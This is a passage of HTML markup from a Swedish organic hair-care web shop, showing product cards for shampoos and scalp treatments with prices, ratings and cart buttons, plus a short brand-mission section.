<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7648491569321'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7648491569321" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7648491569321-variant-id"
                    type="hidden"
                    name="id"
                    value="42726236651689"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7648491569321-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7648491569321-submit title-template--24401398104393__featured_collection_YbjpPQ-7648491569321"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7648491569321" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7648491569321"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:34;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Nettle_shampoo.png?v=1739538208&width=165 165w,//www.inaessentials.se/cdn/shop/files/Nettle_shampoo.png?v=1739538208&width=360 360w,//www.inaessentials.se/cdn/shop/files/Nettle_shampoo.png?v=1739538208&width=533 533w,//www.inaessentials.se/cdn/shop/files/Nettle_shampoo.png?v=1739538208&width=720 720w,//www.inaessentials.se/cdn/shop/files/Nettle_shampoo.png?v=1739538208&width=940 940w,//www.inaessentials.se/cdn/shop/files/Nettle_shampoo.png?v=1739538208&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Nettle_shampoo.png?v=1739538208 1920w
                "
                src="//www.inaessentials.se/cdn/shop/files/Nettle_shampoo.png?v=1739538208&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Naturligt Schampo med Vild Brännässla för Håravfall"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1920"
                height="1920"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7613041934505-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/P1030330.jpg?v=1739885661&width=165 165w,//www.inaessentials.se/cdn/shop/files/P1030330.jpg?v=1739885661&width=360 360w,//www.inaessentials.se/cdn/shop/files/P1030330.jpg?v=1739885661&width=533 533w,//www.inaessentials.se/cdn/shop/files/P1030330.jpg?v=1739885661&width=720 720w,//www.inaessentials.se/cdn/shop/files/P1030330.jpg?v=1739885661&width=940 940w,//www.inaessentials.se/cdn/shop/files/P1030330.jpg?v=1739885661&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/P1030330.jpg?v=1739885661 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/P1030330.jpg?v=1739885661&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/naturligt-schampo-med-brannassla-mot-haravfall-250-ml-med-extrakt-av-vild-nassla"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7613041934505"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7613041934505 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7613041934505"
              >
                Naturligt Schampo med Vild Brännässla för Håravfall
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7613041934505"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7613041934505"
            
          >
            <a
              href="/products/naturligt-schampo-med-brannassla-mot-haravfall-250-ml-med-extrakt-av-vild-nassla"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7613041934505"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7613041934505 Badge-template--24401398104393__featured_collection_YbjpPQ-7613041934505"
            >
              Naturligt Schampo med Vild Brännässla för Håravfall
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.89 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.89 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(61)</span>
                <span class="visually-hidden">61
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        296,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        296,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            350,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7613041934505'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7613041934505" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7613041934505-variant-id"
                    type="hidden"
                    name="id"
                    value="42617200705705"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7613041934505-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7613041934505-submit title-template--24401398104393__featured_collection_YbjpPQ-7613041934505"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7613041934505" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7613041934505"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:35;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/files/Frame_62.png?v=1760612684&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_62.png?v=1760612684&width=360 360w,//www.inaessentials.se/cdn/shop/files/Frame_62.png?v=1760612684&width=533 533w,//www.inaessentials.se/cdn/shop/files/Frame_62.png?v=1760612684&width=720 720w,//www.inaessentials.se/cdn/shop/files/Frame_62.png?v=1760612684&width=940 940w,//www.inaessentials.se/cdn/shop/files/Frame_62.png?v=1760612684&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/Frame_62.png?v=1760612684 1200w
                "
                src="//www.inaessentials.se/cdn/shop/files/Frame_62.png?v=1760612684&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7655370686633-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/files/dandruff_himcopy_1.jpg?v=1739903235&width=165 165w,//www.inaessentials.se/cdn/shop/files/dandruff_himcopy_1.jpg?v=1739903235&width=360 360w,//www.inaessentials.se/cdn/shop/files/dandruff_himcopy_1.jpg?v=1739903235&width=533 533w,//www.inaessentials.se/cdn/shop/files/dandruff_himcopy_1.jpg?v=1739903235&width=720 720w,//www.inaessentials.se/cdn/shop/files/dandruff_himcopy_1.jpg?v=1739903235&width=940 940w,//www.inaessentials.se/cdn/shop/files/dandruff_himcopy_1.jpg?v=1739903235&width=1066 1066w,//www.inaessentials.se/cdn/shop/files/dandruff_himcopy_1.jpg?v=1739903235 3761w
                  "
                  src="//www.inaessentials.se/cdn/shop/files/dandruff_himcopy_1.jpg?v=1739903235&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3761"
                  height="3761"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/anti-mjall-routina-for-honom"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7655370686633"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7655370686633 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7655370686633"
              >
                Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7655370686633"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARA 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7655370686633"
            
          >
            <a
              href="/products/anti-mjall-routina-for-honom"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7655370686633"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7655370686633 Badge-template--24401398104393__featured_collection_YbjpPQ-7655370686633"
            >
              Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.89 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.89 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(61)</span>
                <span class="visually-hidden">61
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        673,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        673,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            841,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7655370686633'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7655370686633" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7655370686633-variant-id"
                    type="hidden"
                    name="id"
                    value="42746937082025"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7655370686633-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7655370686633-submit title-template--24401398104393__featured_collection_YbjpPQ-7655370686633"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7655370686633" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--24401398104393__featured_collection_YbjpPQ-7655370686633"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:36;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.inaessentials.se/cdn/shop/products/Clary_Hydrolinacopy.jpg?v=1672833196&width=165 165w,//www.inaessentials.se/cdn/shop/products/Clary_Hydrolinacopy.jpg?v=1672833196&width=360 360w,//www.inaessentials.se/cdn/shop/products/Clary_Hydrolinacopy.jpg?v=1672833196&width=533 533w,//www.inaessentials.se/cdn/shop/products/Clary_Hydrolinacopy.jpg?v=1672833196&width=720 720w,//www.inaessentials.se/cdn/shop/products/Clary_Hydrolinacopy.jpg?v=1672833196&width=940 940w,//www.inaessentials.se/cdn/shop/products/Clary_Hydrolinacopy.jpg?v=1672833196&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/Clary_Hydrolinacopy.jpg?v=1672833196 2000w
                "
                src="//www.inaessentials.se/cdn/shop/products/Clary_Hydrolinacopy.jpg?v=1672833196&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ekologiskt Salviavatten - Hydrolina mot Mjäll inaessentialsuk "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24401398104393__featured_collection_YbjpPQ7177326559401-image'
              >
              
<img
                  srcset="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a.jpg?v=1683629893&width=165 165w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a.jpg?v=1683629893&width=360 360w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a.jpg?v=1683629893&width=533 533w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a.jpg?v=1683629893&width=720 720w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a.jpg?v=1683629893&width=940 940w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a.jpg?v=1683629893&width=1066 1066w,//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a.jpg?v=1683629893 2000w
                  "
                  src="//www.inaessentials.se/cdn/shop/products/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a.jpg?v=1683629893&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

        <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ekologiskt-salviavatten-mot-mjall-hydrolina"
                id="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177326559401"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24401398104393__featured_collection_YbjpPQ-7177326559401 NoMediaStandardBadge-template--24401398104393__featured_collection_YbjpPQ-7177326559401"
              >
                Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24401398104393__featured_collection_YbjpPQ-7177326559401"
            
          >
            <a
              href="/products/ekologiskt-salviavatten-mot-mjall-hydrolina"
              id="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177326559401"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24401398104393__featured_collection_YbjpPQ-7177326559401 Badge-template--24401398104393__featured_collection_YbjpPQ-7177326559401"
            >
              Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.46 av 5.0 stjärnor"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-accent-1"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.46 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(24)</span>
                <span class="visually-hidden">24
                  totalt antal recensioner</span>
              </p>


<div
  class="
    price price-template--24401398104393__featured_collection_YbjpPQ
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Ordinarie pris</span>
      <span class="price-item price-item--regular">
        196,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Ordinarie pris</span>
      <span class="price-item price-item--sale price-item--last">
        196,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Försäljningspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24401398104393__featured_collection_YbjpPQ7177326559401'><form method="post" action="/cart/add" id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326559401" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />



                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                                            if="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326559401-variant-id"
                    type="hidden"
                    name="id"
                    value="41186722218153"
                    disabled
                  ><button
                    id="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326559401-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24401398104393__featured_collection_YbjpPQ7177326559401-submit title-template--24401398104393__featured_collection_YbjpPQ-7177326559401"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Lägg i varukorgen
</span>
                    <span class="sold-out-message hidden">
                      Slutsåld
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7177326559401" /><input type="hidden" name="section-id" value="template--24401398104393__featured_collection_YbjpPQ" /></form></product-form></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><div id="shopify-section-template--24401398104393__image_with_text_NJLBCM" class="shopify-section section"><style data-shopify>.section-template--24401398104393__image_with_text_NJLBCM-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24401398104393__image_with_text_NJLBCM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24401398104393__image_with_text_NJLBCM .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24401398104393__image_with_text_NJLBCM .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24401398104393__image_with_text_NJLBCM.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24401398104393__image_with_text_NJLBCM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24401398104393__image_with_text_NJLBCM" class="section-color-scheme-template--24401398104393__image_with_text_NJLBCM color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24401398104393__image_with_text_NJLBCM-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24401398104393__image_with_text_NJLBCM color-background-1 global-media-settings media"
          
            style="padding-bottom: 56.71232876712329%;"
          
        ><img src="//www.inaessentials.se/cdn/shop/files/Family_Roses_1_-_Edited_1.png?v=1684513541&amp;width=1500" alt="" srcset="//www.inaessentials.se/cdn/shop/files/Family_Roses_1_-_Edited_1.png?v=1684513541&amp;width=165 165w, //www.inaessentials.se/cdn/shop/files/Family_Roses_1_-_Edited_1.png?v=1684513541&amp;width=360 360w, //www.inaessentials.se/cdn/shop/files/Family_Roses_1_-_Edited_1.png?v=1684513541&amp;width=535 535w, //www.inaessentials.se/cdn/shop/files/Family_Roses_1_-_Edited_1.png?v=1684513541&amp;width=750 750w, //www.inaessentials.se/cdn/shop/files/Family_Roses_1_-_Edited_1.png?v=1684513541&amp;width=1070 1070w, //www.inaessentials.se/cdn/shop/files/Family_Roses_1_-_Edited_1.png?v=1684513541&amp;width=1500 1500w" width="1500" height="851" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24401398104393__image_with_text_NJLBCM"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24401398104393__image_with_text_NJLBCM content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  "A Purpose Beyond Profit: How Our Brand is Making an Impact"
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At InaEssentials, we believe in giving back to the communities that have supported us. That's why we are proud to offer employment opportunities to members of minority groups, helping to support their livelihoods and provide them with a brighter future. By choosing our organic products, you are not only improving your own health and beauty, but you are also making a positive impact on the lives of others. Join us in making a difference today.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
